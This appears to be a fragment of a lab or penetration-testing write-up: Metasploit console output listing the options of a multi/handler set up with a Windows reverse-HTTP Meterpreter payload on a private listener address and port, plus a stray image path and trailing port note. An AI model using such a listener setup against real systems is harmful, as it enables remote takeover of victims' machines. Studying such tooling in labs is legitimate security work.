 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.237.129 yes The local listener hostname
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
port bindto beacons
5555